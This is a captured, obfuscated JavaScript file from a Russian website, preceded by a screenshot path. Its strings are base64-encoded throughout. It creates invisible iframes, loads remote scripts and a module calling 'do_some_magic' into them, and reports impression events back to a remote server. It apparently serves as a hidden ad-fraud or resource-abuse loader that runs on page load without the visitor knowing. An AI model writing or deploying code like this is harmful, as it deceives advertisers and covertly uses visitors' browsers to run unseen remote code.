

--- FILE ---
content_type: text/javascript
request_url: https://okgroups.ru/scripts/lb.js
body_size: 4010
content:
(() => {
    
    const w = window, ab = w[atob('YXRvYg==')], d = w[ab('ZG9jdW1lbnQ=')], cE = d[ab('Y3JlYXRlRWxlbWVudA==')].bind(d), sn = ab('c3R5bGU='), fid = ab('bGJm');
    const fS = cE(sn), p = w[ab('SlNPTg==')][ab('cGFyc2U=')], sT = w[ab('c2V0VGltZW91dA==')], cT = w[ab('Y2xlYXJUaW1lb3V0')], ft = w[ab('ZmV0Y2g=')];
    fS[ab('dGV4dENvbnRlbnQ=')] = ab('LmxiZnN0aSB7IGRpc3BsYXk6IGJsb2NrOyBwb3NpdGlvbjogZml4ZWQ7IGJvdHRvbTogMTBweDsgbGVmdDogMTBweDsgdmlzaWJpbGl0eTogaGlkZGVuOyB6LWluZGV4OiA5OTk5OTsgfQ==');
    d[ab('aGVhZA==')][ab('YXBwZW5kQ2hpbGQ=')](fS);

    async function clb(o) {
        const m = w.mlc;
        if (!m || !m.d || !m.d.a?.bu || !m.l || !m.srf) return;
        const l = m.l, dm = ab(m.d.a.bu), srf = m.srf;
        const cid = '5';

        async function rBs() {
            const r = await ft(`${dm}/${ab('YXBpL3BhcmFtcw==')}/${cid}/${ab('YnM=')}`);
            if (!r[ab('b2s=')]) return {};return p(ab(await r[ab('dGV4dA==')]()));
        }
        
        const bsI = await rBs(),sid = bsI.id, bs = bsI.bs;if (!bs||!bs.length) {return;}

        function fF(b, f, script) {
            let doc = f[ab('Y29udGVudFdpbmRvdw==')] || f[ab('Y29udGVudERvY3VtZW50')];
            if (doc.document) {doc = doc.document;}
            const s = doc.createElement('style');
            s.textContent = 'html, body { margin: 0;padding: 0;overflow: hidden;width: 100%;height: 100%;}';
            const mS = doc.createElement('script');
            mS.id = 'mainScript';mS.src = `${dm}/scripts/core/${sid}/b.b.js`;
            const ns = doc.createElement('noscript');
            ns.textContent = b.c;
            const hS = doc.createElement('script');
            hS.id = 'helperScript';hS.type = 'module';hS.textContent = script;
            doc.head.appendChild(s);doc.head.appendChild(mS);doc.body.appendChild(ns);doc.body.appendChild(hS);
        }
        
        function crF(b, sid, i) {
            const f = cE('iframe');
            f.id = fid+i;
            f[sn].width = b.w + 'px'; f[sn].height = b.h + 'px';
            f.className = fid+'sti';
            const script = `
          import init, { do_some_magic } from '${dm}/scripts/core/${sid}/v_p.js';
          async function main() {
            try {
                await init(); do_some_magic("${dm}",${sid}, ${i}, ${b.w}, ${b.h}); setTimeout(lbic, 500);
            } catch(e) {
                window.postMessage({id: 'lb', ok: false}, '*'); window.parent?.postMessage({id: 'lb', ok: false}, '*');
            }
          }
          main();`;
            
            d[ab('Ym9keQ==')][ab('YXBwZW5kQ2hpbGQ=')](f);
            fF(b, f, script);
            return f;
        }

        function rAw(b, resolve, interval) {
            cT(interval);
            sT(resolve, b.d);
        }

        function pB(b, sid, i) {
            return new Promise(resolve => {
                const f = crF(b, sid, i); let int;
                const mh = event => {
                    if (event.data.id === 'lb') {
                        w[ab('cmVtb3ZlRXZlbnRMaXN0ZW5lcg==')](ab('bWVzc2FnZQ=='), mh);
                        if (event.data.ok) {l.bev('im', sid, b.id);rAw(b, resolve, int);}
                        else {cT(int);l.ber(sid, b.id, ab('ZXJyb3IgZnJvbSBmcmFtZQ=='));resolve();}
                    }
                }
                int = sT(() => {w[ab('cmVtb3ZlRXZlbnRMaXN0ZW5lcg==')](ab('bWVzc2FnZQ=='), mh);l.ber(sid, b.id, ab('dGltZW91dA=='));resolve();}, 15000);
                w[ab('YWRkRXZlbnRMaXN0ZW5lcg==')](ab('bWVzc2FnZQ=='), mh);
            });
        }

        const ret = !!o ? o[ab('cmV0cmllcw==')] || 1 : 1;
        let gI = 0;
        for (let i = 0; i < ret; i++) {
            for (const b of bs) {
                try { await pB(b, sid, gI); } catch(e) {l.ver(sid, b.id, e?.message);}
                const rfid = fid+gI;sT(() => {srf(ab('Iw==')+rfid);}, 2000);gI++;
            }
        }
    }

    if (!w.mlc) w.mlc = {};if (!w.mlc.b) w.mlc.b = {};w.mlc.b.clb = clb;
})();